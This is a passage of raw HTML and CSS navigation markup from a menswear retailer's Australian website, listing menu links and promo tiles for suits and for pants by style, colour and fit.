                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1098560492-scaled-img--false promo-tile-1098560492--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/" class="promo-tile-1098560492--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9803087070 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3447321823--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3447321823--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3447321823 .js-read-more,
    .promo-tile-3447321823 .js-read-less {
        font-size: null;
    }

    .promo-tile-3447321823--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3447321823:hover .promo-tile-3447321823-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3447321823 .promo-tile-3447321823-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3447321823-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3447321823 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3447321823--minititle {
        min-height: auto;
    }

    .promo-tile-3447321823--title {
        min-height: auto;
    }

    .promo-tile-3447321823--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3447321823--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3447321823--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3447321823--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3447321823--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3447321823-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3447321823--minititle {
            min-height: auto;
        }

        .promo-tile-3447321823--title {
            min-height: auto;
        }

        .promo-tile-3447321823--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3447321823--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3447321823--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3447321823--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3447321823-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3447321823--minititle {
            min-height: auto;
        }

        .promo-tile-3447321823--title {
            min-height: auto;
        }

        .promo-tile-3447321823--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3447321823--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3447321823--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3447321823 .js-read-more,
        .promo-tile-3447321823 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3447321823--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3447321823--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3447321823--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3447321823-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3447321823--minititle {
            min-height: auto;
        }

        .promo-tile-3447321823--title {
            min-height: auto;
        }

        .promo-tile-3447321823--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3447321823--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3447321823--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3447321823 .js-read-more,
        .promo-tile-3447321823 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3447321823--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3447321823--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3447321823 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3447321823-scaled-img--false promo-tile-3447321823--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/" class="promo-tile-3447321823--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3041736431 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3041736431 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3041736431 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3041736431 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/au/mens-pants/"
class="navigationItem-3041736431 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Pants
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Pants
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4875902308 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4875902308 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4875902308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4875902308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-4875902308 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all Pants
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1597372915 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1597372915 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1597372915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1597372915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/new/"
       class="navigationLink-1597372915 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Pants
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1795466733 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1795466733 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1795466733 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1795466733 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1795466733) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1795466733 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3842027293 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3842027293 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3842027293 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3842027293 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-3842027293 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2466088166 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2466088166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2466088166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2466088166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/new/"
       class="navigationLink-2466088166 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8223231280 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8223231280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8223231280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8223231280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/"
       class="navigationLink-8223231280 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1029459153 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1029459153 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1029459153 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1029459153 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/"
       class="navigationLink-1029459153 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3532465934 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3532465934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3532465934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3532465934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/"
       class="navigationLink-3532465934 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7581938721 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7581938721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7581938721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7581938721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shorts/"
       class="navigationLink-7581938721 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7824502896 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7824502896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7824502896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7824502896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/pants/"
       class="navigationLink-7824502896 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1006740386 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1006740386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1006740386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1006740386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-1006740386 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9571713574 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9571713574 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9571713574 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9571713574 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9571713574) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9571713574 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7373012688 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7373012688 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7373012688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7373012688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-7373012688 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1411707531 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1411707531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1411707531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1411707531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-1411707531 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4579793048 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4579793048 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4579793048 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4579793048 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-4579793048 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6581281875 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6581281875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6581281875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6581281875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6581281875 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7609394787 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7609394787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7609394787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7609394787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-7609394787 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2618345115 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2618345115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2618345115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2618345115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-2618345115 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6693373994 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6693373994 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6693373994 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6693373994 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6693373994) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6693373994 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1231498904 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1231498904 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1231498904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1231498904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
